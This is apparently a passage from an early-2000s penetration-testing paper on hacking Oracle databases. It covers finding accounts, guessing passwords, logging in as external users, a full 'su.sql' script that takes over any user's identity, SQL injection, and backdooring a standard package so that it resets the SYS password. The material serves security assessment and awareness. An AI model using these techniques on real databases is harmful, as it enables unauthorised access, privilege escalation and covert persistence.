



#### **Hacking an application account**

If you can get into the database using one of the above accounts then great. What would be better would be a *dba* account or if you intend to get at the production data then ideally the schema owners account or an application users account.

One of the following approaches may be useful to identify other accounts.

● Try *ps* listings to see if anyone is logged on via *sqlplus*

- Try *greping* for scripts that have hard coded usernames in them
- Try accessing a development or test database and getting a list of users

If you can gain access with an unprivileged user then you can get a full list of the users in the database but you need a *dba* account to access the password hashes. The SQL to get a list of users is:

```
SQL> sho user
USER is "DBSNMP"
SQL> select username
   2 from all_users;
USERNAME 
------------------------------ 
SYS 
SYSTEM 
OUTLN 
DBSNMP 
MTSSYS 
AURORA$ORB$UNAUTHENTICATED 
SCOTT 
DEMO 
ORDSYS 
ORDPLUGINS 
MDSYS 
FINANCE 
CTXSYS 
TRACESVR 
AXA 
BXD 
PXF 
17 rows selected.
SQL> spool off
```
It can be seen that there are three users that are clearly not Oracle default users. More often than not users set their passwords to the usual *password* or the username. Try each in turn with the username as the password.

If you have a DBA password or someone has granted access to the dba view DBA\_USERS then replace ALL\_USERS with DBA\_USERS in the above and also select the column PASSWORD. This column contains the password hash. DBA\_USERS is a view onto the database table USER\$ owned by the user *SYS*.

#### **External Users**

One class of users that could be an easy way into the database if you can get their O/S username and passwords are the class of Oracle Users known as *External*. These users can really only be detected from the *SYS* users table *USER\$* or from the *dba* view DBA\_USERS by selecting the username and password as follows:

SQL> select username,password

- 2 from dba\_users
- 3 where password='EXTERNAL';

USERNAME PASSWORD

------------------------------ ------------------------------

OPS\$PXF EXTERNAL

SQL>

If you can find an external user then logging into the database is as simple as the following

```
sputnik:pxf> sqlplus /
SQL*Plus: Release 8.1.5.0.0 - Production on Mon Jul 30 20:48:49 2001
(c) Copyright 1999 Oracle Corporation. All rights reserved.
connected to:
Oracle8i Enterprise Edition Release 8.1.5.0.0 - Production
With the Partitioning and Jave options
PL/SQL Release 8.1.5.0.0 - Production
SQL>
```
If you can find an external account that is a *dba* then that's even better. The prefix OPS\$ is used to signify that the user is external, in this case, but only if the initialisation file parameter os\_auth\_prefix is set to that. You can view this parameter in *svrmgrl* by using the command show parameter os\_authent\_prefix or with the following sql in *sqlplus*.

```
SQL> col name for a20
SQL> col value for a20
SQL> select name, value
   2 from v$parameter
   3 where name='os_authent_prefix';
NAME VALUE 
-------------------- -------------------- 
os_authent_prefix
```
If this parameter is set to a value then use it to determine if there are any external users by querying the ALL\_USERS table.

If the parameter os\_authent\_prefix is set then any users with that string in their name can log into the database from the O/S without a password, but they can have a password defined also and log in with it remotely. If the user is created with the string identified externally rather than by a password then they too can log on on the O/S without a password, but they cannot log on remotely.

### **The goal is a DBA account, or is it?**

The goal in hacking an Oracle database is to get a *dba* account, *any dba account*. That's right you don't need to get the Oracle super user account SYS to get unlimited access to an Oracle database. If you can get a *dba* user then its possible to log into the Oracle *RDBMS* as any other user you like including SYS. Unfortunately its not possible to su unless you are a *dba*, this is because it involves using an un-documented feature of the alter user command that allows you to change a users password to a known password hash. The script su.sql is available from the downloads page on [www.pentest-limited.com](http://www.pentest-limited.com/) shows how. This script is written to work on Unix. Change the line that deletes the temporary file so that it uses DEL for Windows NT.

```
-- name : su.sql
-- date : 23-Jul-2001
-- Author : Pete Finnigan
-- Description: change to another user without knowing their password, remain 
connected
-- as the new user and leave the original password of that user set.
-- limitation : need to have access to any dba account to use this script.
- --- usage : SQL> connect sys/change_on_install
-- : SQL> sho user
             : USER is "SYSTEM"
-- : SQL> @su system
             : SQL> sho user
             : USER is "SYS"
set head off
set feed off
set verify off
set pages 0
set termout off
spool su.lis
select 'alter user '||username||' identified by values '''||password||''';'
from dba_users
where username=upper('&&1');
spool off
alter user &&1 identified by temppswd;
connect &&1/temppswd
@su.lis
-- uncomment the relevant line for your O/S
--host rm -f su.lis
--host del su.lis
set head on
set feed on
set verify on
set pages 24
set termout on
```
The user you su to doesn't have to be a *dba*, but bear in mind you cannot use this script to su back to your *dba* account from your non *dba* account.

If someone wanted to steal the data in your database, a dba may not be needed. A dba can help to get the schema owner, even then you may not need to be the schema owner to hack the data you need, so beware.

#### **Oracle Roles and Privileges**

Oracle has a set of built in privileges and a set of built in roles. It's easy for users of the *RDBMS* to create their own roles and to grant the permissions they require to them. It is possible also to grant roles to roles thereby creating a hierarchy of privileges. All of the roles and privileges are stored in tables owned by *SYS* in the data dictionary. There is a set of tables called DBA\_% and these can only be viewed by a *DBA*. There are some tables showing a users own privileges and these are called USER\_% and there are also a set of

general tables that can be accessed by non *dba* users.

Each of the main tables controlling information for roles and privileges are described below:



If access as a *dba* is achieved then clearly SQL can be written to find out what access rights any user chosen has. An example for the user *DBSNMP* is shown below as selected by the user *SYSTEM*. It shows details of the Profile and the privileges granted.

spool privs.lis col pr head "Profile" for a8 col rn head "Resource" for a25 col rt head "Type" for a10 col li head "Value" for a10 break on pr skip prompt prompt Profile Details prompt =============== select p.profile pr, p.resource\_name rn, p.resource\_type rt, p.limit li from dba\_users u, dba\_profiles p where u.profile=p.profile and u.username='DBSNMP'; col gr head "Grantor" for a8 col tn head "Object" for a20 col ow head "Owner" for a8 col pr head "Privilege" for a10 prompt prompt Object Privileges prompt ================= select t.grantor gr, t.table\_name tn, t.owner ow, t.privilege pr from dba\_tab\_privs t where t.grantee='DBSNMP'; col cn head "Column" for a20 prompt prompt Column Privileges prompt ================= select c.grantor gr, c.column\_name cn, c.table\_name tn, c.owner ow, c.privilege pr from dba\_col\_privs c where c.grantee='DBSNMP'; col ad head "Adm" for a3 col pr head "Privilege" for a30 prompt prompt System Privileges prompt ================= select s.privilege pr, s.admin\_option ad from dba\_sys\_privs s where s.grantee='DBSNMP'; col gr head "Granted Role" for a30 col dr head "Def" for a3 col ad head "Adm" for a3 prompt prompt Role Privileges prompt =============== select r.granted\_role gr, r.default\_role dr, r.admin\_option ad from dba\_role\_privs r where  $r.gr$  antee='DBSNMP'; spool off

The results from running the above SQL are below:

Profile Details

===============



SNMPAGENT YES NO

Note that the above is not the standard set of privileges granted to the user *DBSNMP* at the installation stage. If you want to see what privileges the roles in this case CONNECT and RESOURCE give to the user then re-run the queries above but substitute in ('CONNECT','RESOURCE') for like 'DBSNMP'.

You can already guess how to find the privileges granted to the user you are already logged in as. Just substitute the relevant DBA\_& views with the relevant USER\_% views and re-run the queries.

# **SQL Injection**

SQL Injection is becoming a well known technique for attacking databases. A number of documents can be found on the Internet describing SQL Injection. In my opinion one of the best resources are a number of documents by Rain Forest Puppy which can be found at the following URL's:

- <http://www.wiretrip.net/rfp/p/doc.asp?id=42&iface=6>
- <http://www.wiretrip.net/rfp/p/doc.asp?id=7&iface=2>
- <http://www.wiretrip.net/rfp/p/doc.asp?id=60&iface=6>

A search of the Internet did not find anything related directly to SQL\*Injecting the Oracle *RDBMS* directly. It can be seen that there are two classes of attack for SQL Injection in Oracle:

#### ● **SQL Injecting the standard Oracle Packages**.

The built in packages have been investigated in detail with a view to SQL Injecting them, with regard to privilege escalation. They could be injected to gain access to user data or to change user data, *watch this space*.

Investigation of the standard packages is possible even though they are wrapped and the implementation is hidden by using the source code from Oracle 7 and earlier where the source of the package bodies was shipped with the *RDBMS*. Also its possible to read the source of the wrapped packages and see some parts of the SQL that is used in a particular package. What we are looking for is a piece of SQL that is executed in a package where part of it is passed in. Then call the function or procedure and pass in extra SQL. This has been tried on many of the packages by additionally trying to get the function or procedure to alter the password of the user *SYS*. This was only possible when logged in as a *DBA* in one instance. When tried from a non *DBA* account it fails with an ORA-1031 error. So *watch this space* for further info if a break through is managed.

Executing arbitrary SQL is probably pointless in this instance, as if we have access to execute any built in package then we have access to execute arbitrary SQL anyway. The key in SQL Injection is to privilege escalation or running SQL that should not be run.

#### ● **SQL Injecting Oracle Applications**

Using SQL Injection to attack an Oracle database through an existing application, whether its a proprietary client application, written with Oracle tools, or based on another tool or based on a Web based front end should be much easier. In this case you can either look to gain privileges or to access data, or update data that you shouldn't have access to.

The only way to gain privileges in SQL that can be seen is by being able to alter a users password so that you can log in as them or grant yourself extra privileges. At the Oracle level this really means getting access as a *DBA*. In a lot of applications that have seen the authors re-implement the Oracle security mechanisms, this probably means that its possible to gain higher privileges in applications in the *RDBMS* itself. Its very difficult to talk about a specific example as this would divert from the general nature of this document. We hope to publish specific examples in a future paper on [Oracle SQL Injection](http://www.pentest-limited.com/).

There are a number of tools that can be used to assist in SOL injection. If its possible to gain access to the application source code then this is the best way in. It should be then possible to identify fields that are filled in by a user where the value ends up as part of an SQL statement. You need to find a field where the type of data entered is not checked. An example would be a numeric field where it is also possible to pass a string containing an extra SQL statement. Or a text field where the quotes are not properly dealt with.

If the source code is not available then if possible use the Oracle trace facility to view what SQL was executed by the session and the bind variables were if level 12 trace is used. The script sql.sql available from the downloads page at [www.pentest-limited.com](file:///C|/pentest/white%20papers/ora_hack/www.pentest-limited.com) described below is used to extract the SQL from the SGA after it has been executed to identify what is going on from inside an application. Use alter session .. statements to identify the contents of the library cache. Extract SQL from the archive redo

logs and the bind variables. Packet sniffers can also be used to see what is being passed from the client to the server process. Its possible to use the Unix command *truss* or the Linux commands *ltrace* and *strace* to see what the relevant process is doing.

Its important to understand the structure of the database schema of the user we are attacking. Some ideas on how to do this are included in this paper.

To use some of these tools access to the trace directory is needed or *dba* access, but this shouldn't be a problem when investigating on a standalone system. The results can of course be then applied to any other system where access is not forth coming.

See [SQL Injection on Oracle](http://www.pentest-limited.com/), a paper on Oracle SQL Injection coming soon.

## **Editing the standard packages**

The standard packages provide a possibility to plant a worm or trojan in the Oracle database. The standard packages are discussed in the section on the PL/SQL *wrap* program. Although the source code to the standard packages is not available its still possible to use them as a back door to get into the database.

It's possible with a lot of adding of dummy objects and synonyms to get a standard package such as DBMS\_UTILITY to install and compile in the schema of a user such as *DBSNMP*. If anyone is interested information can be provided on how this was done. BUT, there is a problem. Why install the package in *DBSNMP*'s schema?. Well this package tantalisingly tells us in the header source that apart from analize schema and compile schema the SQL used in this package runs as use SYS. The plan was to install as a user we have access to and then alter it so that we can gain privileges. This doesn't work in the end as an error ORA-6509 ICD vector missing was seen. No matter

The next plan is to alter the body and re-install it as the user *SYS*, which is what was done next. Amend the source code of the package body for the package DBMS\_SESSION.SET\_SQL\_TRACE as an example and re-installed it as *SYS*. Search through the file \$ORACLE\_HOME/rdbms/admin/prvtutl.plb and edit the line.

lalter session set sql trace true:

to

```
1alter user sys identified by sys:
```
Re-install the package body as *SYS* and execute the function as another user such as *DBSNMP*. Unfortunately it fails with an ORA-1031 error. But if run as a *DBA* it changes the *SYS* password.

There are a number of issues with this potential attack, but it is a potential vulnerability in oracle. The file in the \$ORACLE\_HOME/rdbms/admin directory needs to be writable. Its not un-reasonable for this file to be re-run at some stage as *DBA*'s quite often re-run catproc.sql and catalog.sql. This file will be run as part of that procedure. This is quite a good example as well as its not un-reasonable for a *DBA* to use this procedure to turn on trace. The hacker just needs to check regularly if he can access the database as *SYS* with his new password. If he can remove his tracks and create another way in with this new found access. Its not un-reasonable also that a *DBA* wouldn't notice that the *SYS* password had changed as few sites actually log on as *SYS* regularly.

# **Password Cracking**

Investigations on the internet have not been able to find a specific password cracker for Oracle, unless someone else knows otherwise. The actual encryption / hash algorithm used internally by Oracle is not known to the public. The security and algorithms used for the Advanced security options are known, but not the method used to create the hash stored in the table SYS. USER\$ in the database.

What is known, well, Oracle *munge* the username and password together before encrypting to a fixed length of 16 characters. The algorithm is quite old as its been used in many versions of Oracle. The algorithm creates the same hash on different versions of Oracle and on different platforms.

The characters that can be used in a password are quite limited. There are a few punctuation characters that can be used, but only in some cases if the password is encased in quotes.

Its worth noting that a password in quotes or not is not case sensitive, ie a password of "pete" and "PETE" give the same password hash in USER\$.

[PenTest Limited](http://www.pentest-limited.com/) have developed an Oracle password cracker. This tool can be used to perform dictionary attacks and brute force attacks on the *SYS* user and will work off line if the password hash is available from any one of many sources, or will attempt to log in with each tried password if the hash is not available.

This tool and a white paper describing it will be available shortly from [PenTest Limited](http://www.pentest-limited.com/).

#### **Un-Documented Oracle**

There are few un-documented features of the *Oracle RDBMS*. Some good examples are:

- *dbms* sys sql is an un-documented package used by Oracle itself in the *Oracle Replication Options*. There is one interesting function available in this package *parse\_as\_user* that allows the PL/SQL in a package using this feature to be run as the invoker rather than the package owner. This particular function is described in the [dbms\\_sys\\_sql.parse\\_as\\_user](#page-0-0) section.
- *oradebug* is the oracle debugger supplied with Oracle itself. This tool is not documented as Oracle do not really want you to use it. Indeed there are probably very few people outside of Oracle that know how to use it in anger. *oradebug* will be discussed later in a little more detail.
- *current session*. There is an un-documented alter session command to set the current schema to another user. An example is shown

alter session set current\_schema = yes

This will change the schema to the SYS schema. What does this do for us?, Well it doesn't turn us into SYS unfortunately. However it does allow access to objects owned by SYS or any other user we have changed the schema to where access has been granted to use this object but there is no synonym. Here is an example session.

```
SQL> connect dbsnmp/dbsnmp
SQL> desc user$
ERROR:
ORA-04043: object user$ does not exist
SQL> alter session set current_schema=SYS;
session altered.
SQL> 
SQL> desc user$
Name and the contract of the contract of the contract of the contract of the Null? Type
----------------------------------------------------- -------- -----------------------
-------------
USER# NOT NULL NUMBER
NAME NOT NULL VARCHAR2(30)
TYPE# NOT NULL NUMBER
PASSWORD VARCHAR2(30)
DATATS# NOT NULL NUMBER
TEMPTS# NOT NULL NUMBER
CTIME NOT RELATED ASSESSMENT OF A SET OF A SET OF A SET OF A SET OF A SET OF A SET OF A SET OF A SET OF A SET O
PTIME DATE
```


● *un-documented initialisation parameters*. Oracle initialisation parameters or INIT.ORA parameters with an underscore in front of them are *unsupported* parameters. A complete list of these parameters can be obtained from the *x\$* tables. These tables will be discussed later in this paper. Oracle recommend that you do not set these parameters without express permission from themselves. Here is an Oracle query to find all of the hidden parameters in an *Oracle 8i* database.

select \* from sys.x\$ksppi where  $\text{substr}(\text{ksppinn},1,1)=\d{'}$ ;

This gives a total of 248 parameters. Some of the interesting ones are the ones that allow you to open a database even if it's corrupt. This can be used to open a database built from incomplete backups to try and take any data from it. The parameter is called *\_allow\_read\_only\_corruption*. There are others that can also be used such as *\_allow\_resetlogs\_corruption* and *\_compatible\_no\_recovery*. These parameters have to be added to the initialisation file and should not be used without Oracle's permission in a production database. One other useful parameter is *\_trace\_files\_public* which make trace files world readable.

• *others*. Other un-documented features are mentioned throughout this document.

### **World readable files and SUID and SUIG files**

World readable files should always be checked for in the ORACLE\_HOME area. Of particular interest are trace files, redo logs, actual database data files, archive redo logs and any export files. Its always worth checking out log directories, /tmp and anywhere that looks like a location for backups and export files. If you can access trace files grep for ALTER USER commands, CREATE USER commands, GRANT CONNECT commands, *grep* export files for usernames and passwords in plain text, as they are sometimes visible for database links. Also extract the password hashes from the export files.

There are a number of well documented holes in some of the Oracle executables where privilege escalation can be achieved. I am not going to repeat this information here. The exploits can be viewed from [www.securityfocus.com](http://www.securityfocus.com/) in the bugtrack database.

#### **Database events**

One of the major internal features of the Oracle *RDBMS* is the use of events. Oracle has a large number of events that can be set and which alter the behaviour of some feature of the *RDBMS* or which cause certain information to be written to trace files. Again other events are set when an error occurs in the *RDBMS*. Brief details of the events that can be seen or used are available in a file in

\$ORACLE\_HOME/rdbms/mesg/oraus.msg on a Unix installation. The events that can be set are mainly in the range 10000 to 10999, although there are some outside of this range.

